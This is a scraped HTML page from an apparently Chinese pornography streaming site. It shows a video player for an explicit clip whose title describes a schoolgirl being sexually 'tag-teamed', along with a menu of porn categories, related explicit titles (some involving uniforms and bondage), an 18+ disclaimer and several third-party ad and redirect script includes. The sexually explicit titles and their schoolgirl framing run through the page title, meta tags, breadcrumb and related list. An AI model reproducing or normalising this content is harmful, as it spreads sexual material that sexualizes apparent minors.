

--- FILE ---
content_type: text/html
request_url: http://891gg.com/play/index66031-0-0.html
body_size: 4136
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=66031;var seaplaylink="/play/index66031-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            Japanese School Girl Tag-teamed in Pantyhose. (Toe Scrunched while Fucked)
        </title>
        <meta name="keywords" content="Japanese School Girl Tag-teamed in Pantyhose. (Toe Scrunched while Fucked)" />
        <meta name="description" content="Japanese School Girl Tag-teamed in Pantyhose. (Toe Scrunched while Fucked)" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;Japanese School Girl Tag-teamed in Pantyhose. (Toe Scrunched while Fucked)
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240416/BUkJyl4O/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240417-1/125817bb9c0f556c9f85319cd16fd93f.jpg" preload="auto" src="https://vip3.slslbf.com/20240416/BUkJyl4O/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240416/BUkJyl4O/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index53858-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231222-1/5df31363c179c9c933083ef961ea0bfc.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘藏小穴精选 ～素人妹..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44480-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230916-1/30d81e6f35d8833b48ac0f4c9313f39a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                WA-RE-ME ―秘..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28112-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230428-1/6b67f78322330c622f8448546267e792.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神熱AV女優を1日貸切..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7165-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221123-1/6baaf1ab0e36a8cc502aa9e3a0cecbc6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HGOT-004 ギャ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64640-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240405-1/11c8d996f8ec70b6245d415eacf18538.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                エッチな4610 ki..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23086-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230315-1/40e39e3f0c66a1b1a0d9320f99186234.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                乖巧制服妹~绑起来不让..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11038-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221213-1/2a0e896294b8ceea1a52947798ab234e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                搬到隔壁的人气AV女优..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index296-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221011-1/fd42ee6b0015e164c45dfdfd69d04d21.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                來到媽媽排球隊集訓的人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index66232-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240422-1/bcdf934e1fb92850e5ce6ec02f8c894c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Korean MILF..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28770-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230502-38/a8294a204f574b7f054f8cd764fe3d2e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                完全穿衣克制的大牌奴隸..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19951-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230218-1/1066e4738c32b23866d6b8f1a416cfba.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ファンは満足します！ ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52450-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231213-1/13ea0bf37d33598c2514d7d7208b108d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                WAAA-283 「も..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d6108bfa9614fcf93d25859a79be704","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>